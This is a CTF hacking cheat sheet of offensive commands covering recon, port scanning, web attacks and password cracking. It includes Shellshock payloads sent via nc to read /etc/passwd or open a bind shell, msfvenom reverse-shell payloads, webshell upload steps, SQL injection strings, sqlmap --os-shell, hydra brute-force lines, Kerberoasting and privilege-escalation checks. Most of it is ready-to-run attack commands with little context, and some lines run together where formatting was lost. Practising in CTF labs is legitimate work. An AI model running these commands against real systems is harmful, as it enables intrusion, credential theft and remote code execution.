This is my collection of Commands and Syntax for all utils i use when trying to hack CTF's challanges.
Enjoy @hasamba
-
hunter.io - known email and users for a specific domain
-
theharvester - search for emails in several search engines
theHarvester -d *.co.il -l 500 -b google -
sublist3r - search for subdomain for a given domain
-
crt.sh - subdomains search with %.tesla.co.il
-
httprobe - will check a list of domain if they are alive, we can fire it sublis3r results
-
amass - can also search for subdomains and more
amass enum -d tesla.com
-
builtwith - show frameworks and technologies any domain is built with, then we can search for exploits for those technologies
-
wappalizer - browser addon that does almost the same as builtwith
-
whatweb - same but uglier than builtwith
-
sumrecon - script that automate some of the above
-
shodan.io - find open ports and services online
-
dnsdumpster - dns recon & research, find & lookup dns records
-
ipinfo.io - ip info
-
dehashed - find leaked emails and passwords
-
simplyemail - enumerate all the online places (github, target site etc)
git clone https://github.com/killswitch-GUI/SimplyEmail.git ./SimplyEmail.py -all -e TARGET-DOMAIN -
DNSRecon - DNS Bruteforce
dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml
-
Skipfish - prepares an interactive sitemap for the targeted site
# basic scan skipfish -o out_dir https://www.host.com # using cookies to access authenticated pages skipfish -o out_dir -I urls_to_scan -X urls_not_to_scan -C cookie1=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX -C cookie2=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX https://www.host.com
-
namechk / whatsmyname / namecheckup - OSINT use accounts around the web
-
maltego - data mining application
-
Exploiting Shellshock
git clone https://github.com/nccgroup/shocker
./shocker.py -H TARGET --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbosecat file (view file contents)
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc TARGET 80
Shell Shock run bind shell
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc TARGET 80
Shell Shock reverse Shell
nc -l -p 443
-

arp-scan (Kali) - gives all IP's on NAT
-
netdiscover (Kali) - show live IP's
sudo netdiscover -r 10.0.0.0/24
-
rustscan - Scans all 65k ports in 3 seconds and pipe them to NMAP
rustscan -a 127.0.0.1 -- -A -sC #it's like running nmap -Pn -vvv -p $PORTS -A -sC 127.0.0.1 -
nmap
nmap -T4 -p- -A 192.168.249.128 nmap -sV -sC -O FILENAME IP nmap -sU -sV --script=vuln #search vulnarabilities #T4: speed 1-5, prefered 4, #-p-: scan all 65K ports, #-A: all information possible, #-sS: stealth mode is running by default, it means that we do not establish a connection, instead after ACK we send a reset (SYN→SYNACK→RST) #-sV: find versions #-sc: default script #-O: output to file ls /usr/share/nmap/scripts/* | grep ftp #Search nmap scripts for keywords #clean results grep '/tcp' FILENAME | awk -F "/" '{print $1}'| tr '\n' ',';echo
-
masscan (kali): another fast port scanner
masscan -p1-65535 --rate 1000 10.0.0.101
-
metasloit - auxiliary in msf is extra enumration and recon
use auxiliary/scanner/smb/smb_version
-
searchsploit (kali) - search exploit-db website offline
searchsploit mod ssl 2
-
Nessus - vulnerability assessment, it can scan for open ports, open vulnerabilities, directory busting
-
openvas - Vulnerability Assessment
apt-get update apt-get dist-upgrade -y apt-get install openvas openvas-setup netstat -tulpn #Verify openvas is running using #Login at https://127.0.0.1:9392 - credentials are generated during openvas-setup
-
nmap automator - A script that you can run in the background!
./nmapAutomator.sh <TARGET-IP> <TYPE> ./nmapAutomator.sh 10.1.1.1 All ./nmapAutomator.sh 10.1.1.1 Basic ./nmapAutomator.sh 10.1.1.1 Recon
-
autorecon - multi-threaded network reconnaissance tool which performs automated enumeration of services
autorecon 127.0.0.1
-
Vanquish - AIO tool (NMap | Hydra | Nikto | Metasploit | | Gobuster | Dirb | Exploitdb | Nbtscan | | Ntpq | Enum4linux | Smbclient | Rpcclient | | Onesixtyone | Sslscan | Sslyze | Snmpwalk | | Ident-user-enum | Smtp-user-enum | Snmp-check | Cisco-torch | | Dnsrecon | Dig | Whatweb | Wafw00f | | Wpscan | Cewl | Curl | Mysql | Nmblookup | Searchsploit | | Nbtscan-unixwiz | Xprobe2 | Blindelephant | Showmount)
echo "[IP]" > ~/tools/vanquish/hosts.txt python2 Vanquish2.py -hostFile hosts.txt -logging -outputFolder ~/hackthebox/[BOXNAME]
-
hackerEnv - automation tool that quickly and easily sweep IPs and scan ports, vulnerabilities and exploit them
./hackerEnv -t 10.10.10.10
-
fsociety - A Penetration Testing Framework, you will have every script that a hacker needs
-
recon-ag - full-featured web reconnaissance framework written in Python
git clone https://github.com/lanmaster53/recon-ng.gitcd /recon-ng ./recon-ng show modules help -
autorecon - multi-threaded network reconnaissance tool which performs automated enumeration of services
autorecon 127.0.0.1
-
legion - Automatic Enumeration Tool
sudo ~/tools/legion/legion.py options set host 10.0.0.210 run
nmap –script ftp-anon,ftp-bounce,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 10.0.0.1
FTP anonymous sign in
mget * #download everything
#can we upload file as anonymous?
#if so we can try upload a cmd webshell and execute commands
locate cmd.aspx #if iis
put cmd.aspx
#browse to the file:
http://IP/cmd.aspx
#we can also try to create a shell payload with msfvenum and upload itssh INSERTIPADDRESS 22
nc IP 22
nmap -p 22 --script ssh-brute --script-args userdb=users.lst,passdb=pass.lst --script-args ssh-brute.timeout=4s
#downloading
scp username@hostname:/path/to/remote/file /path/to/local/fileIf NMAP show "SSH Filtered" it means that port knocking is enable
#we need to find the /etc/knockd.conf (thorough LFI or FTP or something else)
#inside there is a sequence
knock IP SEQUENCE1 SEQUENCE2 SEQUENCE3
#check nmap againnmap --script smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25 10.0.0.1nc -nvv INSERTIPADDRESS 25telnet INSERTIPADDRESS 25use auxiliary/scanner/smtp/smtp_enum
msf auxiliary(smtp_enum) > set rhosts 192.168.1.107
msf auxiliary(smtp_enum) > set rport 25
msf auxiliary(smtp_enum) > set USER_FILE /root/Desktop/user.txt
msf auxiliary(smtp_enum) > exploitw#DNS zone transfer
sudo nano /etc/hosts
10.10.10.123 friendzone.red
host -l friendzone.red 10.10.10.123Download script and run it with a wordlist: http://pentestmonkey.net/tools/user-enumeration/finger-user-enum
finger-user-enum.pl [options] (-u username|-U users.txt) (-t host|-T ips.txt)(extra enumeration from hacktricks
if we get default apache page, try entering IP to HOSTS
Before dirbusting, try going to index.php or index.html to know which extention to look for
dirbuster (GUI)
#1st try without "be recursive"cd ~/tools
./feroxbuster -u URL -w WORDLIST -x EXT -C 403 -t 100Web Extensions
sh,txt,php,html,htm,asp,aspx,js,xml,log,json,jpg,jpeg,png,gif,doc,pdf,mpg,mp3,zip,tar.gz,tardirb http://target.com /path/to/wordlist
dirb http://target.com /path/to/wordlist -X .sh,.txt,.htm,.php,.cgi,.html,.pl,.bak,.oldgobuster dir -u https://target.com -b 403 ms-w /usr/share/wordlists/dirb/big.txt -x .txt,.php
use -r (recursive) or try found foldersnikto –h 10.0.0.1 #web vulnerability scannerowasp zapLook for Default Credentialssql-
View Page Source
Hidden Values Developer Remarks Extraneous Code Passwords! -
burpsuite
compare “host:” crsf token = no bruteforce add php code if url has anything.php <L> anything being executed? try directory traversal ../../../home
-
sign in page
SQL Injection ‘or 1=1– – ‘ or ‘1’=1 ‘ or ‘1’=1 — – ‘– Use known Username tyler’ — – tyler’) — – #bruteforce hydra -L <username list> -p <password list> <IP Address> <form parameters><failed login message> -
file upload
#if NMAP show something like: Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND #we want to check if we can upload files davtest -url http://IP #if we see succedd we can use curl to upload: curl -X PUT http://10.10.10.15/df.txt -d @test.txt #and execute it: **curl http://10.10.10.15/df.txt** Blacklisting bypass bypassed by uploading an unpopular php extensions. such as: pht, phpt, phtml, php3, php4, php5, php6 Whitelisting bypass passed by uploading a file with some type of tricks, Like adding a null byte injection like ( shell.php%00.gif ). Or by using double extensions for the uploaded file like ( shell.jpg.php)
-
Wfuzz - Subdomain brute forcer, replaces a part of the url like username with wordlist
wfuzz -c -w /usr/share/wfuzz/wordlist/general/megabeast.txt $ip:60080/?FUZZ=test wfuzz -c --hw 114 -w /usr/share/wfuzz/wordlist/general/megabeast.txt $ip:60080/?page=FUZZ wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt "$ip:60080/?page=mailer&mail=FUZZ" wfuzz -c -w /usr/share/seclists/Discovery/Web_Content/common.txt --hc 404 $ip/FUZZ wfuzz -c -w /usr/share/seclists/Discovery/Web_Content/common.txt -R 3 --sc 200 $ip/FUZZ
-
Knockpy - enumerate subdomains on a target domain through a wordlist
knockpy domain.com
-
wpscan - if wordpress found
wpscan --url [http://:80$target](http://:80$target) --enumerate u,t,p | tee $target-wpscan-enum #if we can enter wordpres, we can change the 404 page to php reverse shell code and gain access
-
joomscan - if joomla found
cd ~/tools/joomscan perl joomscan.pl -u http://10.10.10.150/administrator/
-
steghide - check pictures for hidden files
apt-get install steghide steghide extract -sf picture.jpg steghide info picture.jpg apt-get install stegosuite -
Stegseek - lightning fast steghide cracker to extract hidden data from files
stegseek [stegofile.jpg] [wordlist.txt]
-
binwalk - extract hidden files from files (steganography)
binwalk FILE.JPG #if something was found binwalk -e FILE -
strings - check strings in files
stringe FILE.jpg
-
exiftool - pictures metadata
-
zip2john - prepare an encrpyted zip file for john hacking
zip2john ZIPFILE > zip.hashs -
SQLite DB
#if we found a flat-file db file EXAMPLE.db #if sqlite3 sqlite3 <database-name> .tables PRAGMA table_info(customers); SELECT * FROM customers;
-
sqlmap - check website for sql injection (more info down)
Sqlmap trick - if we have a login page, we can try admin:admin, catch that in burpsuite, save the full request to a file, run:
sqlmap -r FILENAME --level=5 --risk=3 --batch sqlmap -r FILENAME -dbs --level=5 --risk=3 --batch sqlmap -r FILENAME --dbs #enumarate DB's sqlmap -r FILENAME -D DB_Name --tables #enumarate tables sqlmap -r FILENAME -D DB_Name -T TABLE_Name --dump #DUMP table #Find SQL in webpage url automatically sqlmap -u https://IP/ –crawl=1 #with authentication sqlmap -u “http://target_server” -s-data=param1=value1¶m2=value2 -p param1--auth-type=basic --auth-cred=username:password #Get A Reverse Shell (MySQL) sqlmap -r post_request.txt --dbms "mysql" --os-shell
-
fimap - Check for LFI, find, prepare, audit, exploit and even google automatically for local and remote file inclusion
~/tools/fimap/src/fimap.py –H –u http://target-site.com/ -w output.txtIf we see in burpsuite php$url= we need to test for LFI (try /etc/passwrd)
http://$ip/index.php?page=/etc/passwd http://$ip/index.php?file=../../../../etc/passwd


Proxy -> Options -> Match and Replacetel#add host to /etc/hosts
sudo gedit /etc/hosts
./GetUserSPNs.py -request active.htb/SVC_TGS > admin.txt
#the password we will get will be encrypted
john admin.txt --wordlist=/usr/share/wordlists/rockyou.txt
#with the cracked password...
psexec.py administrator@active.htbtelnet INSERTIPADDRESS 110USER [username]PASS [password]- To login
LIST- To list messages
RETR [message number]- Retrieve message
QUITquitsrpcclient --user="" --command=enumprivs -N $ip #Connect to an RPC share without a username and password and enumerate privledges
rpcclient --user="<Username>" --command=enumprivs $ip #Connect to an RPC share with a username and enumerate privledgesrpcinfo –p x.x.x.xsmbmap -H 10.10.10.149smbclient -L \\\\10.0.0.100\\
smbclient \\\\10.0.0.100\\Replication
prompt off #doesnt prompt of us downloading
recurse on` #download all the files
mget *` #download all files in this share
enum4linux -a 10.0.0.1 #Do Everything, runs all options (find windows client domain / workgroup) apart from dictionary based share name guessingnbtscan x.x.x.x #Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios name and discover client workgroup / domainridenum.py 192.168.XXX.XXX 500 50000 dict.txtpython /home/hasamba/tools/impacket/build/scripts-3.8/samrdump.py 192.168.XXX.XXXnmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse,smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-regsvc-dos.nse $IPsmb4k on Kali, useful Linux GUI for browsing SMB shares
apt-get install smb4k -y- on Windows:
- Download All Files From A Directory Recursively
smbclient '\\server\share' -N -c 'prompt OFF;recurse ON;cd 'path\to\directory\';lcd '~/path/to/download/to/';mget *'net use \\TARGET\IPC$ "" /u:"" #Manual Null session testing- Fix SNMP output values so they are human readable:
apt-get install snmp-mibs-downloader download-mibs
echo "" > /etc/snmp/snmp.confsnmpwalk -c public -v1 192.168.1.X 1|
grep hrSWRunName|cut -d* * -fsnmpcheck -t 192.168.1.X -c publiconesixtyone -c names -i hostsnmap -sT -p 161 192.168.X.X -oG snmp_results.txt
nmap -n -vv -sV -sU -Pn -p 161,162 –script=snmp-processes,snmp-netstat IPsnmpenum -t 192.168.1.Xonesixtyone -c names -i hosts#metasploit
auxiliary/scanner/snmp/snmp_enum
auxiliary/scanner/snmp/snmp_enum_hp_laserjet
auxiliary/scanner/snmp/snmp_enumshares
auxiliary/scanner/snmp/snmp_enumusers
auxiliary/scanner/snmp/snmp_logintnscmd10g version -h INSERTIPADDRESStnscmd10g status -h INSERTIPADDRESSJXplorer - an open source LDAP browser
nmap -n -v -sV -Pn -p 1433 –script ms-sql-brute –script-args userdb=users.txt,passdb=passwords.txt IP
nmap -n -v -sV -Pn -p 1433 –script ms-sql-info,ms-sql-ntlm-info,ms-sql-empty-password IPHunting for MSSQL | Offensive Security
nmap -sV -Pn -vv 10.0.0.1 -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122
mysql –h IP -u root -p
show databases;
show tables;
use tablename;
describe table;
select table1, table2 from tablename;# current domain info
[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
# domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()
# current forest info
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()
# get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()
# get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain
# get DC for currently authenticated session
nltest /dsgetdc:offense.local
# get domain trusts from cmd shell
nltest /domain_trusts
# get user info
nltest /user:"spotless"
# get DC for currently authenticated session
set l
# get domain name and DC the user authenticated to
klist
# get all logon sessions. Includes NTLM authenticated sessions
klist sessions
# kerberos tickets for the session
klist
# cached krbtgt
klist tgt
# whoami on older Windows systems
set u
# find DFS shares with ADModule
Get-ADObject -filter * -SearchBase "CN=Dfs-Configuration,CN=System,DC=offense,DC=local" | select name
# find DFS shares with ADSI
$s=[adsisearcher]'(name=*)'; $s.SearchRoot = [adsi]"LDAP://CN=Dfs-Configuration,CN=System,DC=offense,DC=local"; $s.FindAll() | % {$_.properties.name}
# check if spooler service is running on a host
powershell ls "\\dc01\pipe\spoolss"Try using "Browse for More" via MS SQL Server Management Studio
Enumeration / Discovery:
Nmap:
nmap -sU --script=ms-sql-info 192.168.1.108 192.168.1.156Metasploit:
msf > use auxiliary/scanner/mssql/mssql_pingmsf > use auxiliary/admin/mssql/mssql_enummsf > use exploit/windows/mssql/mssql_payload
msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp-
hydra: bruteforce tool
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.101 -t 4 -v -f #-l is the user we want to attack, -P password file list, -t threads, -v verbose #it's better to intercept the login page with burp, check to see the correct username&password syntax and copy the exact failed message -#f exit when a login/pass pair is found hydra -l hasamba -P ~/Desktop/test_passwords.txt 10.0.0.210 -s 8085 http-post-form "/login/:username=^USER^&password=^PASS^:F=Authentication failed" -VVV -t 6 - hydra OPT #will show us optional moduls for http and such hydra -U MODULE_NAME #will show module examples hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX ftp -V #Hydra FTP brute force hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX pop3 -V #Hydra POP3 brute force hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V #Hydra SMTP brute force hydra -l username -P password-list <URL_TO_SERVER> http-post-form "<PATH-TO_LOGIN>:POST_REQUEST_FOR_LOGIN:FAILED_RESPONSE_IDENTIFIER"
-
metasploit - can also bruteforce
use auxialary/scanner/ssh/ssh_login options set username root set pass_file /usr/share... set rhosts set threads 10 set verbose true run
-
unshadow (kali) - combine both files and will insert the hashed passwords to the passwd file, so we can use this file with hashcat to maybe decrypt the password.
unshadow PASSSWD_FILE SHADOW_FILE
-

hashcat - crack passwords hashes (Cheat Sheet)
hashcat -m "OSCODE" unshadow.txt passwordFile.txt #from here: https://github.com/frizb/Hashcat-Cheatsheet hashcat --force -m300 --status -w3 -o found.txt --remove --potfile-disable -r rules\OneRuleToRuleThemAll.rule hash.txt rockyou.txt
-
hash-identifier
hash-identifier [hash]
-
name-that-hash - better hash analyzer
-
cewl - create wordlist from a website
cewl -v --with-numbers -e --email_file cewl_email.wordlist -w cewl.wordlist http://sneakycorp.htbme #my favorite rule to add: john --wordlist=wordlist.txt --rules=jumbo --stdout > wordlist-modified.txt hashcat --force cewl.wordlist -r /usr/share/hashcat/rules/best64.rule --stdout > hashcat_words https://github.com/praetorian-inc/Hob0Rules ###hob064 This ruleset contains 64 of the most frequent password patterns hashcat -a 0 -m 1000 <NTLMHASHES> wordlists/rockyou.txt -r hob064.rule -o cracked.txt ###d3adhob0 This ruleset is much more extensive and utilizes many common password structure ideas hashcat -a 0 -m 1000 <NTLMHASHES> wordlists/english.txt -r d3adhob0.rule -o cracked.txt #adding John rules john --wordlist=wordlist.txt --rules --stdout > wordlist-modified.txt john --wordlist=wordlist.txt --rules=best64 --stdout > wordlist-modified.txt
-
john the ripper - password cracker (cheat sheet) (Jumbo community version)
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt #after john finished, ask him to show john hashes.txt --show john 127.0.0.1.pwdump --wordlist=dictionary.txt --rules=Jumbo #with jumbo rules from https://github.com/openwall/john
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc.
-
msfvenom(kali) - tool to create malware
msfvenom -p windows/meterpreter/reverse_tcp LHOSTS=10.10.10.14 LPORT=4444 -f aspx > ex.aspx msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
-
responder (imapcket) - MITM - listening in the background and wait for a failed dns request
responder -I eth0 -rdwv #Run Responder.py for the length of the engagement while you're working on other attack vectors.
Useful commands running locally on the Linux system To quickly analyze the system and possibly help to escalate privileges
-
whoami - shows the user we logged in with
-
history - show last history, it usually can show any password or personal stuff the user execute
-
sudo -l - show what programs we can run without sudo, check all process against GTFOBins
- if we get
(ALL, !root) /bin/bash, we can exploit with this
- if we get
-
uname -a - will show us the linux version so we can search for a script that will escalate privileges
-
export - check system variables
-
processes
ps -ef ps auxf ps auxfww
-
